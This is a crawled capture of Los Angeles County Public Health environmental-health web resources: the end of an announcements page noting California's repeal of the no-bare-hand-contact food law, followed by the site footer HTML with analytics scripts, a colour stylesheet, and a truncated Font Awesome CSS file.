                        </p>
                    </div>
                </div>
				<hr class="w-100">
			</article>

			<article class="mb-2">
                <div class="row">
                    <div class="col-12">
                        <h3 class="title-color h5">No Bare Hand Contact Repealed</h3>
                        <p class="text-black-50">Assembly Bill 2130 repealed the previous No Bare Hand Contact law (AB1252) and added Section 113961 to the California Health and Safety Code, related to the requirement to have no bare hand contact with ready-to-eat foods.</p>
                    </div>               
                </div>
                <div class="row">
                    <div class="col-8 col-sm-9">
                        <div class="pull-left">
                            <small class="text-muted">Last updated: 2014-06-28</small>
                        </div>
                    </div>
                    <div class="col-4 col-sm-3">
                        <p class="pull-right">
                            <a href="../posts/2014/06/28/repealed-no-bare-hand-contact.htm" aria-label="Read full announcement about No Bare Hand Contact Repealed">Read Full Announcement &gt;&gt;</a>
                        </p>
                    </div>
                </div>
				<hr class="w-100">
			</article>
		</div>

	</div>

	<!-- #region footer -->
	<footer class="footer"></footer>
	<!-- endregion footer -->

	<!-- JS section:  Required : Please don't delete -->
	<script type="text/javascript" src="http://www.publichealth.lacounty.gov/JS/styleswitcher.js"></script><noscript></noscript>
	<script type="text/javascript" src="http://www.publichealth.lacounty.gov/JS/jquery-1.11.0.min.js" language="javascript"></script><noscript></noscript>
	<script src="http://www.publichealth.lacounty.gov/JS/main.js" language="javascript"></script><noscript></noscript>
	<script src="/eh/js/bootstrap.min.js" language="javascript"></script><noscript></noscript>
	<script src="/eh/js/eh.js" language="javascript"></script><noscript></noscript>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1308941646" async></script></body>

</html>


--- FILE ---
content_type: text/html
request_url: http://www.publichealth.lacounty.gov/eh/components/ehfoot.htm
body_size: 1686
content:
<div class="container">
	<ul class="nav">
		<li class="nav-item dropdown">
			<a class="nav-link dropdown-toggle" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false">Home</a>
			<div class="dropdown-menu">
				<a class="dropdown-item" href="http://publichealth.lacounty.gov/eh" target=_blank>Environmental Health</a>
				<a class="dropdown-item" href="http://publichealth.lacounty.gov" target=_blank>Public Health</a>
				<a class="dropdown-item" href="http://lacounty.gov" target=_blank>Los Angeles County</a>
			</div>
		</li>
		<li class="nav-item">
			<a class="nav-link" id="Careers" href="http://hr.lacounty.gov/wps/portal/dhr/job_search">Careers</a>
		</li>
		<li class="nav-item">
			<a class="nav-link" href="/phcommon/public/unitinfo/unitdirlist.cfm?ou=ph" target="_blank">DPH Programs</a>
		</li>
		<li class="nav-item">
			<a class="nav-link" href="/ContactUs.htm">Email: Webmaster</a>
		</li>
		<li class="nav-item dropdown">
			<a class="nav-link dropdown-toggle" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false">Notice of Privacy Practices</a>
			<div class="dropdown-menu">
				<a class="dropdown-item" href="/docs/NoticeofPrivacy-ENG.pdf" target=_blank>English<span class="fa link-to-pdf"></span></a>
				<a class="dropdown-item" href="/docs/NoticeofPrivacy-SPN.pdf" target=_blank>Spanish<span class="fa link-to-pdf"></span></a>
			</div>
		</li>
		<li class="nav-item">
			<a class="nav-link" href="https://lacounty.gov/privacy-policy/" target="_blank">Website Privacy Policy</a>
		</li>
		<li class="nav-item">
			<a class="nav-link" href="http://publichealth.lacounty.gov/ADA.htm" target=_blank>Accessibility</a>
		</li>
		<li class="nav-item">
			<a class="nav-link" href="http://publichealth.lacounty.gov/phcommon/public/adpolicy.htm" target=_blank>Disclaimer</a>
		</li>
		<li class="nav-item dropdown">
			<a class="nav-link dropdown-toggle" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false">Employee</a>
			<div class="dropdown-menu">
				<a class="dropdown-item" href="https://admin.publichealth.lacounty.gov/phcommon/login.cfm?unit=eh&prog=pho&ou=ph" target=_blank>Admin Use</a>
				<a class="dropdown-item" href="https://outlook.office365.com/owa/" target=_blank>Outlook E-mail</a>
				<a class="dropdown-item" href="/eh/i-want-to/access-intranet.htm" title="Accessible from Work Only" target=_blank>EH Intranet (At Work)</a>
			</div>
		</li>
	</ul>
	<div class="footseparator"></div>
	<div class="row">
		<div class="col-12 col-lg-7">
			<div class="footDisclaimer mb-3">
				Public Health has made reasonable efforts to provide accurate translation. However, no computerized translation is perfect and is not intended to replace traditional translation methods. If questions arise concerning the accuracy of the information, please refer to the English edition of the website, which is the official version.
			</div>
		</div>
		<div class="col-12 col-lg-5">
			<div class="footImage">
				<img class="img-fluid img-center" src="/images/2008/seal_footer.gif" alt="Los Angeles County Seal: Enriching lives through effective and caring services">
			</div>
		</div>
	</div>
</div>

<script type="text/javascript" src="/JS/jquery-1.11.0.min.js" language="javascript"></script><noscript></noscript>
<script type="text/javascript" src="/JS/jquery-migrate-1.2.1.min.js" language="javascript"></script><noscript></noscript>
<script type="text/javascript" src="/JS/CommonJquery.js" language="javascript"></script><noscript></noscript>
<script type="text/javascript">
	$(document).ready(function()
	{	
		if(typeof $(".footdropdown").accessibleDropDown !== 'undefined' && $.isFunction($(".footdropdown").accessibleDropDown))
			$(".footdropdown").accessibleDropDown();
	});
</script><noscript></noscript>
<!-- Note from phwebinformatics - web stats can't be removed -->
<script src="/JS/taglinks.min.js" type="text/javascript"></script><noscript></noscript>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-4143490-14']);
  _gaq.push(['_setDomainName', '.lacounty.gov']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><noscript></noscript>
<!-- Google tag (gtag.js) -->
<script async src=https://www.googletagmanager.com/gtag/js?id=G-K6Z5VY2PGC></script><noscript></noscript>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K6Z5VY2PGC');
</script><noscript></noscript>

<!-- Script function below defined in /JS/main.js -->
<script type="text/javascript">
	if(typeof initSelects !== 'undefined' && $.isFunction(initSelects))
		initSelects();
</script><noscript></noscript>


--- FILE ---
content_type: text/css
request_url: http://www.publichealth.lacounty.gov/eh/css/color.css
body_size: 1673
content:
.bgcolor-dark {
	background-color:#1C121D;
	border-color: #1C121D;
	color:#F5F6F3;
}
.bgcolor-darkAccent {
	background-color:#A12641;	/*Pantone 194 C*/
	border-color: #A12641;
	color:#F5F6F3;
}
.bgcolor-light {
	background-color:#F5F6F3;
	border-color: #F5F6F3;
	color:#1C121D;
}
.bgcolor-lightAccent {
	background-color:#78A5DD;	/*Pantone 7453 C*/
	border-color: #78A5DD;
	color:#1C121D;
}
.bgcolor-main {
	background-color:#061F5C;	/*Pantone 281 C*/
	border-color: #061F5C;
	color:#F5F6F3;
}
.bgcolor-main80 {
	background-color:#384479;
	border-color: #384479;
	color:#F5F6F3;
}
.bgcolor-main40 {
	background-color:#999CBA;
	border-color: #999CBA;
	color:#1C121D;	
}
.bgcolor-main20 {
	background-color:#CDCDDD;
	border-color: #CDCDDD;
	color:#1C121D;	
}
.bgcolor-success {
	background-color:#80BD01;	/*Pantone 376 C*/
	border-color: #80BD01;
	color:#F5F6F3;	
}
.bgcolor-success80 {
	background-color:#9EC843;
	border-color: #9EC843;
	color:#F5F6F3;	
}
.bgcolor-danger {
	background-color:#E31D1A;	/*Pantone 485 C*/
	border-color: #E31D1A;
	color:#F5F6F3;
}
.bgcolor-danger80 {
	background-color:#EF5F45;
	border-color: #EF5F45;
	color:#F5F6F3;
}
.bgcolor-warning {
	background-color:#F6B220;	/*Pantone 7409 C*/
	border-color: #F6B220;
	color:#1C121D;
}
.bgcolor-warning80 {
	background-color:#F7C157;
	border-color: #F7C157;
	color:#1C121D;
}
.bgcolor-info {
	background-color:#3B7CCA;	/*Pantone 660 C*/
	border-color: #3B7CCA;
	color:#F5F6F3;
}
.bgcolor-info80 {
	background-color:#7095D3;
	border-color: #7095D3;
	color:#F5F6F3;
}
.bgcolor-grey {
	background-color:#DCDDDE;
	border-color: #DCDDDE;
	color:#1C121D;
}
.bgcolor-green80 {
	background-color:#13531A;
	border-color:#13531A;
	color:#F5F6F3;
}
.bgcolor-green70 {
	background-color:#009947;
	border-color:#009947;
	color:#F5F6F3;
}
.bgcolor-green55 {
	background-color:#88C23D;
	border-color:#88C23D;
	color:#1C121D;
}
.bgcolor-red50 {
	background-color:#E31D1A;	/*Pantone 485 C*/
	border-color: #E31D1A;
	color:#F5F6F3;
}
.bgcolor-red30 {
	background-color:#EF7876;	/*Pantone 485 C*/
	border-color: #EF7876;
	color:#1C121D	;
}
.bgcolor-red10 {
	background-color:#fad2d1;	/*Pantone 485 C*/
	border-color: #fad2d1;
	color:#1C121D;
}
.bgcolor-orange50 {
	background-color:#f5ab0a;	/*Pantone 7409 C*/
	border-color: #f5ab0a;
	color:#1C121D;
}
.bgcolor-orange10 {
	background-color:#fdeece;	/*Pantone 7409 C*/
	border-color: #fdeece;
	color:#1C121D;
}
.bgcolor-yellow50 {
	background-color:#ffff00;	/*Pantone 7409 C*/
	border-color: #ffff00;
	color:#1C121D;
}
.bgcolor-yellow10 {
	background-color:#ffffcc;	/*Pantone 7409 C*/
	border-color: #ffffcc;
	color:#1C121D;
}
.bgcolor-brown {
	background-color:#6F4D1E;
	border-color:#6F4D1E;
	color:#F5F6F3;
}

blockquote.attention-getter-success {
	border-top:1px solid #80BD01;
	border-bottom:1px solid #80BD01;
}

blockquote.attention-getter-success80 {
	border-top:1px solid #9EC843;
	border-bottom:1px solid #9EC843;
}

blockquote.attention-getter-danger {
	border-top:1px solid #E31D1A;
	border-bottom:1px solid #E31D1A;
}

blockquote.attention-getter-danger80 {
	border-top:1px solid #EF5F45;
	border-bottom:1px solid #EF5F45;
}

blockquote.attention-getter-warning {
	border-top:1px solid #F6B220;
	border-bottom:1px solid #F6B220;
}

blockquote.attention-getter-warning80 {
	border-top:1px solid #F7C157;
	border-bottom:1px solid #F7C157;
}

blockquote.attention-getter-info {
	border-top:1px solid #3B7CCA;
	border-bottom:1px solid #3B7CCA;
}

blockquote.attention-getter-info80 {
	border-top:1px solid #7095D3;
	border-bottom:1px solid #7095D3;
}

.text-dark, .text-black {
	color:#1C121D;
}
.text-darkAccent {
	color:#A12641;	/*Pantone 194 C*/
}
.text-light {
	color:#F5F6F3;
}
.text-lightAccent {
	color:#78A5DD;	/*Pantone 7453 C*/
}
.text-main {
	color:#061F5C;	/*Pantone 281 C*/
}
.text-main80 {
	color:#384479;
}
.text-success {
	color:#80BD01;	/*Pantone 376 C*/
}
.text-danger {
	color:#E31D1A;	/*Pantone 485 C*/
}
.text-warning {
	color:#F6B220;	/*Pantone 7409 C*/
}
.text-info {
	color:#3B7CCA;	/*Pantone 660 C*/
}
.text-brown {
	color:#6F4D1E
}
.text-green80 {
	color:#13531A;
}
.text-green70 {
	color:#009947;
}
.text-green55 {
	color:#88C23D;
}

/* bootstrap color fix */
.btn-success {
	color:#F5F6F3;
	background-color:#9ec843;
	border-color: #9ec843;
}

.btn-success:hover {
	color:#F5F6F3;
	background-color:#80BD01;
	border-color: #80BD01;
}

.btn-success.focus,.btn-success:focus{
	box-shadow:0 0 0 .2rem rgba(183,215,117,.5);
}

.btn-success.disabled,.btn-success:disabled{
	color:#F5F6F3;
	background-color:#b7d775;
	border-color:#b7d775;
}

.btn-danger {
	color:#F5F6F3;
	background-color:#ef5f45;
	border-color: #ef5f45;
}

.btn-danger:hover {
	color:#F5F6F3;
	background-color:#E31D1A;
	border-color: #E31D1A;
}

.btn-danger.focus,.btn-danger:focus{
	box-shadow:0 0 0 .2rem rgba(250,137,112,.5);
}

.btn-danger.disabled,.btn-danger:disabled{
	color:#F5F6F3;
	background-color:#fa8970;
	border-color:#fa8970;
}

.btn-warning {
	color:#1C121D;
	background-color:#f7c157;
	border-color: #f7c157;
}

.btn-warning:hover {
	color:#1C121D;
	background-color:#F6B220;
	border-color: #F6B220;
}

.btn-warning.focus,.btn-warning:focus{
	box-shadow:0 0 0 .2rem rgba(253,208,130,.5);
}

.btn-warning.disabled,.btn-warning:disabled{
	color:#F5F6F3;
	background-color:#fdd082;
	border-color:#fdd082;
}

.btn-info {
	color:#F5F6F3;
	background-color:#7095d3;
	border-color: #7095d3;
}

.btn-info:hover {
	color:#F5F6F3;
	background-color:#3B7CCA;
	border-color: #3B7CCA;
}

.btn-info.focus,.btn-info:focus {
	box-shadow:0 0 0 .2rem rgba(149,174,224,.5);
}

.btn-info.disabled,.btn-info:disabled {
	color:#F5F6F3;
	background-color:#95aee0;
	border-color:#95aee0;
}

.nav-pills.nav-pills-info .nav-item.show .nav-link,
.nav-pills.nav-pills-info .nav-link.active {
	font-weight: bold;
	color: #1C121D;
    background-color: #dce3f4;
	border-color: #dce3f4;
}

.pill-content.pill-content-info {
	color:#1C121D;
	background-color:#dce3f4;
	border:1px solid #dce3f4;
	border-top:0px; 
	border-radius: .25rem;
}

.nav-tabs.nav-tabs-info .nav-item.show .nav-link,
.nav-tabs.nav-tabs-info .nav-link.active {
	font-weight: bold;
	color: #1C121D;
    background-color: #dce3f4;
	border-color: #dce3f4;
}

.tab-content.tab-content-info {
	color:#1C121D;
	background-color:#dce3f4;
	border:1px solid #dce3f4;
	border-top:0px; 
	border-bottom-left-radius: .25rem;
	border-bottom-right-radius: .25rem;
}
/* bootstrap color fix end */

--- FILE ---
content_type: text/css
request_url: http://www.publichealth.lacounty.gov/css/dphmastermedium.css
body_size: 13938
content:
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.6.3');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.6.3') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff2?v=4.6.3') format('woff2'),url('../fonts/fontawesome-webfont.woff?v=4.6.3') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.6.3') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.f